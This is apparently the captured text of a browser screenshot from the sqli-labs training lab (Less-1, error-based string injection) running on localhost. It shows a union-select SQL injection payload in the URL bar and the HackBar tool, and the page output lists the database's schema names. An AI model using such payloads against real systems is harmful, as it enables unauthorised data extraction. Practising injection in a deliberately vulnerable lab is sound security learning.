 SQL Injections
Less-1 **Error Based- String**
127.0.0.1:8081/Less-1/?id=-1' union select 1,2,(select group_concat(schema_name) from informati
1
新手上路 vs2022(Visual Studi... 哔哩哔哩 (゜-゜)つロ ... 磁力多 水排序谜题_csuzhuc... 福州大学教务处 福州大学教务处本科... 图片压缩 - 在线工具 -... OI Wiki
Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,security
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://127.0.0.1:8081/Less-1/?id=-1' union select 1,2,(select group_concat(schema_name) from
information_schema.schemata)--+
Post data Referer User Agent Cookies Add Header Clear All
H Sec-Fetch-User: ?1
H Sec-Fetch-Site: none
H Sec-Fetch-Mode: navigate